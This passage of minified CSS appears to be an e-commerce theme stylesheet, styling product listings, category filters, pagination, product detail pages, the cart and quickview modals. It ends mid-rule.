.product-title{margin-top:7px;margin-bottom:10px;text-align:center;text-transform:none;line-height:1}.product-miniature .regular-price{font-weight:400;margin-left:5px}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{font-weight:700;text-align:center}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:absolute;bottom:60px;right:-40px;text-align:center;transition:right .5s;z-index:2}#products .thumbnail-container .highlighted-informations,.featured-products .thumbnail-container .highlighted-informations,.product-accessories .thumbnail-container .highlighted-informations,.product-miniature .thumbnail-container .highlighted-informations{position:absolute;top:0;right:0;height:auto;left:unset!important;bottom:unset!important;width:auto;display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-start;padding:10px 10px 0 0;opacity:0;transition:.3s}#products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations{opacity:1}.product-miniature .an_wishlist-mini{margin-bottom:5px}.product-miniature .an_wishlist-mini>span,.product-miniature .quick-view{background:#ebebeb;width:40px;height:40px;display:flex;align-items:center;justify-content:center;border-radius:50%;padding-bottom:0}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;z-index:5}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{background:#fff;width:255px;bottom:0}#products .product-miniature,.featured-products .product-miniature,.product-accessories .product-miniature,.product-miniature .product-miniature{margin-right:30px;margin-bottom:25px}#products .product-miniature .discount,.featured-products .product-miniature .discount,.product-accessories .product-miniature .discount,.product-miniature .product-miniature .discount,.anthemeblocks-products-columns .product-flags .discount{display:none}.lang-es .product-flags li{text-transform:none!important}#product .discount-percentage,#product .on-sale,#product .online-only,#product .product-flags .new,#product .product-flags .pack,#product .product-flags .out_of_stock,#products .product-miniature .discount-percentage,#products .product-miniature .on-sale,#products .product-miniature .online-only,#products .product-miniature .product-flags .new,#products .product-miniature .product-flags .pack,#products .product-miniature .product-flags .out_of_stock,.featured-products .product-miniature .discount-percentage,.featured-products .product-miniature .on-sale,.featured-products .product-miniature .online-only,.featured-products .product-miniature .product-flags .new,.featured-products .product-miniature .product-flags .pack,.featured-products .product-miniature .product-flags .out_of_stock,.product-accessories .product-miniature .discount-percentage,.product-accessories .product-miniature .on-sale,.product-accessories .product-miniature .online-only,.product-accessories .product-miniature .product-flags .new,.product-accessories .product-miniature .product-flags .pack,.product-accessories .product-miniature .product-flags .out_of_stock,.product-miniature .product-miniature .discount-percentage,.product-miniature .product-miniature .on-sale,.product-miniature .product-miniature .online-only,.product-miniature .product-miniature .product-flags .new,.product-miniature .product-miniature .product-flags .pack,.product-miniature .product-flags .out_of_stock,.anthemeblocks-products-columns .product-container .product-flags .out_of_stock,.anthemeblocks-products-columns .product-container .on-sale,.anthemeblocks-products-columns .product-container .online-only,.anthemeblocks-products-columns .product-container .product-flags .new,.anthemeblocks-products-columns .product-container .product-flags .pack,.anthemeblocks-products-columns .product-container .product-flags .discount-percentage{display:block;width:auto;padding:0 7px;text-transform:uppercase;min-width:50px;min-height:25px;line-height:25px;font-size:12px;font-weight:400;border-width:0;border-style:solid;border-radius:30px}.anthemeblocks-products-columns .product-container .product-flags{display:none}#products .product-miniature .discount-percentage.on-sale,.product-flags .discount-percentage,#products .product-miniature .on-sale.on-sale,#products .product-miniature .online-only.on-sale,#products .product-miniature .product-flags .new.on-sale,.featured-products .product-miniature .discount-percentage.on-sale,.featured-products .product-miniature .on-sale.on-sale,.featured-products .product-miniature .online-only.on-sale,.featured-products .product-miniature .product-flags .new.on-sale,.product-accessories .product-miniature .discount-percentage.on-sale,.product-accessories .product-miniature .on-sale.on-sale,.product-accessories .product-miniature .online-only.on-sale,.product-accessories .product-miniature .product-flags .new.on-sale,.product-miniature .product-miniature .discount-percentage.on-sale,.product-miniature .product-miniature .on-sale.on-sale,.product-miniature .product-miniature .online-only.on-sale,.product-miniature .product-miniature .product-flags .new.on-sale,.product-flags .on-sale,.product-flags .online-only,.product-flags .new,.anthemeblocks-products-columns .product-flags .discount,.anthemeblocks-products-columns .product-flags .discount-percentage{text-align:center}.product-flags .discount-percentage{position:static;background-color:#000;border-color:#000;color:#fff}.product-flags .new,.product-flags .online-only,.product-flags .on-sale{color:#000;background-color:#fff;border-color:#eee}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#acaaa6}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{text-decoration:line-through;line-height:1}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#878787;font-weight:700;position:relative;bottom:.5rem}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;color:#878787;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}@media (max-width:767px){#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container{}}#custom-text{background:#fff;border-radius:2px;margin-bottom:1.5rem;padding:3.125rem;text-align:center}#custom-text h3{text-transform:uppercase;color:#414141;font-size:1.5625rem;font-weight:700}#custom-text p{color:#414141;font-weight:400;font-size:1.1em}#custom-text p .dark{color:#acaaa6;font-weight:400}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#products{color:#878787}#products .products-select{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}#products .up{margin-bottom:1rem}#products .up .btn-secondary,#products .up .btn-tertiary{color:#acaaa6;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category{margin-bottom:40px}.block-category .h1{margin-bottom:15px;font-size:32px;text-transform:none;font-weight:300}.block-category #category-description img{max-width:300px;max-height:300px}.block-category #category-description p,.block-category #category-description strong{font-weight:400;color:#acaaa6}.block-category #category-description p{font-size:16px;line-height:28px;color:#000;margin-bottom:0}.block-category .category-cover{position:absolute;right:.75rem;bottom:0}.block-category .category-cover img{width:141px;height:180px}.products-selection .sort-by-row{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;align-items:flex-start}.products-selection .sort-by{white-space:normal;word-break:break-word;margin-right:-.9375rem;margin-left:.9375rem;text-align:right}.products-selection p{font-size:14px;font-weight:400;margin-bottom:0}.products-sort-order{text-align:right;font-size:14px;color:#898989}@media (max-width:530px){.products-sort-order{text-align:left}}.products-sort-order .select-title{position:relative;display:inline-block;margin-right:20px;margin-left:25px;color:#272727;cursor:pointer}.products-sort-order .select-title i{position:absolute;right:-25px;top:50%;transform:translate(0,-50%);margin-top:2px;font-size:20px}.products-sort-order .select-list{display:block;color:#414141;padding:.625rem 1.25rem}.products-sort-order .select-list:hover{color:#fff;text-decoration:none}.products-sort-order .dropdown-menu{right:0;width:16.875rem;background:#f9fafe;border:none;border-radius:0}@media (max-width:530px){.products-sort-order .dropdown-menu{right:auto;left:0}}#js-active-search-filters .active-filter-title{display:block;font-weight:400;font-size:14px;color:#000;text-transform:uppercase;margin-bottom:20px}.facet-dropdown{color:#878787;padding-left:0;padding-right:0;background:#ebebeb;border:3px solid transparent;box-sizing:border-box;box-shadow:1px 1px 1px 1px #ebebeb}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #2fb5d2;background:#f6f6f6}.facet-dropdown .select-title{display:inline-flex;align-items:center;margin-left:0;width:100%;color:#414141;background:#ebebeb;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#414141;background:#f6f6f6;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#2fb5d2;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#f6f6f6;border:none;box-shadow:1px 1px 1px 1px #ebebeb}#search_filters .h6{font-size:18px;font-weight:400}#search_filters .facet ul>li{line-height:initial;margin-bottom:8px}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:.625rem}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#000;font-weight:400;font-size:14px;text-transform:uppercase}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{display:flex;align-items:center}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{color:#000;margin-top:3px;margin-bottom:3px;font-size:14px;font-weight:400;display:inline-block}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}.pagination{width:100%;background:#f9fafe}.pagination>div:first-child{line-height:2.5rem}.pagination .page-list{padding:5px;margin-bottom:0}.pagination .page-list li{display:inline-block;vertical-align:middle;margin-right:20px}.pagination a{color:#272727;font-weight:400;font-size:14px}.pagination .previous{float:left}.pagination .next{float:right}.pagination .disabled{color:#acaaa6}.pagination .current a{display:inline-block;width:30px;height:30px;line-height:30px;background-color:#000;color:#fff;border-radius:50%;text-decoration:none;text-align:center}.active_filters{margin-bottom:30px}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:600}.active_filters ul{display:inline}.active_filters .filter-block{position:relative;height:40px;line-height:40px;padding:0 30px;display:inline-block;border-radius:20px;font-size:14px;font-weight:400;color:#fff;background:#000}.active_filters .filter-block a{display:inline-block;position:absolute;top:50%;right:10px;transform:translate(0,-50%);margin-top:1px}.active_filters .filter-block .close{color:#fff;font-size:12px;opacity:1}.block-categories{background:#fff}#left-column .block-categories{margin-bottom:60px}.block-categories .category-sub-menu{margin-top:5px}.block-categories .category-sub-menu .category-sub-link{position:relative;padding-left:20px;margin-left:-20px;font-size:14px;font-weight:400;color:#000;transition:all .3s}.block-categories .category-sub-menu .category-sub-link:before{content:'';position:absolute;display:inline-block;top:0;bottom:0;left:0;height:1px;width:15px;margin:auto 0;border-bottom:1px solid #000}.block-categories .category-sub-menu .category-sub-link:hover{margin-left:0}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:6px;overflow:hidden}.block-categories .category-sub-menu li[data-depth="0"]{border-bottom:1px solid #f2f4f9}.block-categories .category-sub-menu li[data-depth="0"]>a{display:inline-block;width:100%;padding:8px 0 7px}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before{content:"-";margin-right:.3125rem}.block-categories a{font-weight:400;font-size:18px;color:#000}.block-categories .collapse-icons{position:absolute;right:0;top:8px;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.facets-title{color:#414141}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:.75rem .5rem .6875rem}@media (max-width:767px){#category #left-column{width:100%}.products-selection .sort-by-row{align-items:center}#category #left-column #search_filters_wrapper{margin-left:-30px;margin-right:-30px}#category #left-column #search_filter_controls{text-align:center;margin-bottom:1rem}#category #left-column #search_filter_controls button{margin:0 .5rem 10px}#category #left-column #search_filters{margin-bottom:0;box-shadow:none;padding:0 15px;border-top:1px solid #f6f6f6}#category #left-column #search_filters .facet .title{cursor:pointer}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{color:#414141;text-transform:uppercase}#category #left-column #search_filters .facet .h6{display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}#category #left-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in{display:block}#category #content-wrapper,#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}}@media (max-width:580px){.products-selection .sort-by-row{margin-bottom:0!important}}@media (max-width:543px){.products-selection .filter-button{padding-left:0}#category #left-column #search_filters_wrapper{margin-left:-15px;margin-right:-15px}}#product #content{position:relative;max-width:540px;margin:0 auto}.product-price{display:inline-block;font-size:20px;font-weight:700;color:#222}#product-description-short{color:#414141}.product-information{font-size:16px;color:#282828}.product-information .product-desc{padding-left:0;padding-bottom:27px;border-bottom:1px solid #e4e4e4}.product-minimal-quantity{margin-bottom:0}.product-information .manufacturer-logo{height:35px}.product-manufacturer img{max-height:100px}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:1px solid #000}.radio-label{background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-actions .control-label{width:94px;padding-right:10px;margin-bottom:0;display:inline-block;font-size:16px;font-weight:400;color:#282828}.product-quantity .add,.product-quantity .qty{float:left}.product-quantity #quantity_wanted{color:#282828;background-color:#fff;height:2.75rem;width:3rem}.product-quantity .input-group-btn-vertical{float:left}.product-quantity .input-group-btn-vertical .btn{padding:.5rem .6875rem}.product-quantity .input-group-btn-vertical .btn i,.bootstrap-touchspin .input-group-btn-vertical i{font-size:24px;top:50%;transform:translate(0,-50%)}.input-group-btn-vertical .btn i.touchspin-down{left:12px}.input-group-btn-vertical .btn i.touchspin-up{left:7px}.product-quantity .btn-touchspin{height:1.4375rem}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #ebebeb;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #ebebeb}.product-prices .product-discount{display:inline-block;font-size:16px;font-weight:400;color:#888;margin-right:6px}.product-prices .product-price{margin-bottom:0;font-size:24px;font-weight:700;color:#282828}.product-prices div{margin-bottom:.625rem}.product-prices .tax-shipping-delivery-label{font-size:16px;font-weight:400}.product-discount .regular-price{text-decoration:line-through;margin-right:5px}.product-discount{margin-top:5px}.has-discount .discount{display:inline-block;width:auto;padding:0 7px;text-transform:uppercase;min-width:50px;min-height:25px;text-align:center;vertical-align:bottom;font-size:12px;font-weight:400;border-width:1px;border-style:solid;border-radius:30px;background-color:#000;color:#fff;margin-right:5px}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{margin-top:60px;background:#fff;margin-bottom:74px}.tabs .tab-pane{padding:32px 25px 17px 40px;border-left:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;border-right:1px solid #f1f1f1}.tabs .nav-tabs{border:none;border-bottom:1px solid #f1f1f1}.tabs .nav-tabs .nav-link{display:block;font-size:14px;padding:21px 40px 17px;border-top-right-radius:0;border-top-left-radius:0;font-weight:400;text-transform:uppercase;color:#a0a0a0;border-left:1px solid #f1f1f1;border-top:1px solid #f1f1f1;border-right:1px solid #f1f1f1}.tabs .nav-tabs .nav-link.active{border:none;border-left:1px solid #f1f1f1;border-top:1px solid #f1f1f1;border-right:1px solid #f1f1f1}.tab-content .tab-pane p img{max-width:100%;height:auto}.tabs .nav-tabs .nav-item{float:left;margin-bottom:-1px;margin-right:5px;background-color:#f1f1f1}@media (max-width:1200px){.tabs .nav-tabs .nav-item{width:100%;margin-left:0;margin-right:0}}.tabs .nav-tabs .nav-link.active{border:none;border-left:1px solid #f1f1f1;border-top:1px solid #f1f1f1;border-right:1px solid #f1f1f1}.product-cover{margin-bottom:1.25rem;position:relative}.product-cover img{background:#fff}.product-cover .layer{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background:#fff;position:absolute;left:0;top:0;opacity:0;background:hsla(0,0%,100%,.7);text-align:center;cursor:pointer}.product-cover .layer:hover{opacity:1}.product-cover .layer .zoom-in{font-size:40px;color:#a6a8b3;position:absolute;bottom:10px;right:10px}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff;width:800px;padding:.625rem 1.25rem;border-top:1px solid #ebebeb}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:49.375rem;margin-top:2.1875rem;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}#product-modal .modal-content .modal-body .product-images img{width:9.25rem;cursor:pointer;background:#fff}#product-modal .modal-content .modal-body .arrows{height:100%;width:100%;text-align:center;position:absolute;top:0;color:#fff;right:1.875rem;z-index:0;cursor:pointer}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:-2rem;opacity:.2}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;bottom:-2rem}#product-modal .modal-content .modal-body .arrows i{font-size:6.25rem;display:inline}#blockcart-modal{color:#414141}#blockcart-modal .modal-header{background:#4cbb6c}#blockcart-modal .modal-body{background:#ebebeb;padding:3.125rem 1.875rem}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{width:100%}#blockcart-modal .modal-title{font-weight:600;color:#fff;font-size:1.125rem}#blockcart-modal .modal-title i.material-icons{margin-right:1.875rem}#blockcart-modal .product-name{font-size:1.125rem}#blockcart-modal .cart-products-count{font-size:1.125rem}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .cart-content .cart-content-btn{display:inline-flex}#blockcart-modal .cart-content .cart-content-btn button{margin-right:.3125rem;border-radius:30px;font-weight:400}#blockcart-modal .divide-right{border-right:1px solid #acaaa6}.product-images>li.thumb-container{display:inline-block;margin-right:5px}.product-images>li.thumb-container>.thumb{cursor:pointer}.images-container .product-images>li.thumb-container>.thumb{opacity:.5}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:100%;margin:0 auto;padding:0 25px}#js-product-slider .owl-nav>div{position:absolute;top:0}#js-product-slider .owl-nav .owl-prev{left:-25px}#js-product-slider .owl-nav .owl-next{right:-25px}.images-container .product-images{margin-bottom:0}.scroll-box-arrows{display:none}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;bottom:0;height:120px;line-height:120px;background-color:#e8e8e8;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.scroll-box-arrows .left{left:0}.scroll-box-arrows .right{right:0}#product-availability{display:inline-block;margin-bottom:15px;font-size:16px;font-weight:400;color:#1f9208}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}#product-details .label{font-size:1rem;color:#414141;font-weight:700}.product-features{margin-top:1.25rem;margin-left:.3125rem}.product-features>dl.data-sheet{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;box-flex:1;-moz-flex:1 0 40%;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#ebebeb;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:break-word}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f6f6f6}.product-features>dl.data-sheet dt.name{text-transform:capitalize}.product-variants>.product-variants-item{margin-bottom:24px;display:flex;align-items:center}.product-discounts{margin-bottom:0}.product-variants #group_3{display:inline-block;vertical-align:middle;margin-bottom:0}.product-variants ul .input-color{position:absolute;top:1px;height:100%;width:100%;opacity:0;cursor:pointer;z-index:999}.product-variants>.product-variants-item .color{display:block;width:30px;height:30px;border-radius:50%;margin:0;border:0}.product-variants>.product-variants-item select:focus{outline:none}.product-variants>.product-variants-item select{cursor:pointer;border:0;height:42px;-webkit-appearance:none;padding:0 28px 0 14px;background:#f6f6f6 url([data-uri]) no-repeat right;width:94px}.product-variants>.product-variants-item ul li{margin:1px 2px 0 3px}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-variants>.product-variants-item .input-color:hover+span,.product-variants>.product-variants-item .input-color:checked+span{border:3px solid #fff}.product-flags{position:absolute;top:0;left:0;width:auto;z-index:2}.product-flags li{float:left;clear:left;margin-top:10px;margin-left:10px}li.product-flag{display:block;font-weight:700;padding:.3125rem .4375rem;text-transform:uppercase;color:#fff}li.product-flag.online-only{top:25rem;right:0}li.product-flag.discount{display:none}li.product-flag.on-sale{text-align:center;left:0;top:0}.product-customization{margin:2.5rem 0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#ebebeb;border:none;width:100%;height:3.125rem;resize:none;padding:.625rem}.product-customization .product-message::-webkit-input-placeholder{color:#acaaa6}.product-customization .product-message:-moz-placeholder,.product-customization .product-message::-moz-placeholder{color:#acaaa6}.product-customization .product-message:-ms-input-placeholder{color:#acaaa6}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#ebebeb;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#acaaa6;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#acaaa6}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;box-flex:0;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#acaaa6}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #ebebeb;padding-left:.625rem}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{width:100%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-align:center;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;margin-top:1.5rem}.social-sharing ul{margin-bottom:0}.social-sharing li{display:inline-block;width:32px;height:32px;margin-right:7px;border-radius:50%;cursor:pointer;background:#ebebeb}.social-sharing-label{display:none}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;overflow:hidden;font-size:32px;color:#000}.social-sharing li a:hover{color:#fff}.products-selection{position:relative;margin-bottom:22px;padding:12px 21px;background-color:#f9fafe;z-index:5}.products-selection .title{color:#878787}#blockcart-modal .cart-content .btn{margin-bottom:.625rem;padding:0 25px}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}#blockcart-modal .modal-body{padding:1rem}}@media (max-width:480px){#blockcart-modal .cart-content .cart-content-btn button{line-height:60px}#blockcart-modal .cart-content .cart-content-btn{flex-wrap:wrap}}.cart-grid{margin-top:28px;margin-bottom:20px}.cart-items{margin-bottom:0}.cart-item{padding:10px 0;border-bottom:1px solid #e4e3e3}.cart-summary-line{clear:both;margin:12px 0;display:flex;align-items:center}.cart-summary-line:after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:7px;font-size:16px;font-weight:400;text-align:left;color:#272727;white-space:inherit}.cart-summary-line span{width:50%;display:inline-block}#cart-subtotal-shipping .value,.cart-summary-line .value small{font-size:16px;font-weight:700;color:#222}.cart-summary-line .value{font-weight:700;color:#222;float:right;text-align:right}.cart-grid-body{margin-bottom:.75rem}.cart-grid-body a.label:hover{color:#000;background:#fff}.cart-grid-body .card-block h1{margin-bottom:34px;font-weight:300;text-transform:none}.cart-grid-body hr{margin:0}.cart-grid-right hr{margin:0;border-top:1px solid #fff}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#878787}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:15px 0 5px}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-input{color:#000;border:0;height:44px;text-indent:.625rem;width:100%;margin-bottom:0;border-radius:5px}.block-promo .promo-input+button{width:100%}.block-promo .promo-code-button{padding-left:10px;margin-bottom:0;display:inline-block}.block-promo.promo-highlighted{padding:1.25rem;padding-bottom:0;margin-bottom:0}.product-line-grid-left img{max-width:100%;height:auto}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:initial;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#878787}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-line-grid-right .bootstrap-touchspin>.input-group{color:#282828;background-color:#fff;height:2.5rem}.product-line-grid-right .bootstrap-touchspin>.input-group-btn-vertical{width:auto}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{line-height:36px;margin:0}.product-line-grid-right .cart-line-product-actions .remove-from-cart i,.product-line-grid-right .product-price .remove-from-cart i{font-size:12px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{display:inline-block;margin-top:7px;padding:4px;background-color:#c2c4cc;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;color:#fff}.product-line-grid-right .cart-line-product-actions .remove-from-cart:hover,.product-line-grid-right .product-price .remove-from-cart:hover{background-color:#000}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{position:absolute;right:15px}}@media (max-width:543px){.cart-item{border-bottom:1px solid #ebebeb}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}}#block-reassurance{margin-top:2rem}#block-reassurance img{opacity:.7;width:1.5625rem;margin-right:.625rem}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.1)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:1rem 1.5rem}#product #block-reassurance{background:#fff}#product #block-reassurance span{font-weight:700}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{min-height:28.125rem}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{min-height:23.75rem}.quickview .modal-footer{border-top:1px solid hsla(40,3%,66%,.3)}.quickview .layer{display:none}.quickview .product-cover{width:calc(100%)}.quickview 